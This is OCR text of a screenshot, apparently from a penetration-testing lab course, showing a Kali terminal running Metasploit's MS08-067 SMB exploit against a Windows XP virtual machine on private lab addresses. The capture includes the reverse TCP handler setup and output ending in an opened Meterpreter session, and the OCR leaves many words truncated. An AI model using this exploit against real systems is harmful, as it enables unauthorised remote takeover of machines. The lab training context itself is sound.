 Workstation on CY301- Virtual Machine Connection
Media Clipboard View Help
Places Terminal Mon 21:58 1
root@CS2APenTest: ~
Edit View Search Terminal Tabs Help
root@CS2APenTest: ~ root@CS2APenTest: ~
OST 192.168.10.13 yes The listen address (an interface may be
fied)
ORT 23323 yes The listen port
it target:
Name
----
Automatic Targeting
exploit(windows/smb/ms08_067_netapi) > exploit
tarted reverse TCP handler on 192.168.10.13:23323
92.168.10.14:445 - Automatically detecting the target...
92.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
92.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
92.168.10.14:445 - Attempting to trigger the vulnerability...
ending stage (179779 bytes) to 192.168.10.14
eterpreter session 1 opened (192.168.10.13:23323 -> 192.168.10.14:1036) at
04-03 21:56:36 -0400
preter >
OMI
ERSI
contact the
itshelp
KALI
Hyper-V Manager Kali - Internal Work... pfsense - Firewall &... Windows XP Profes...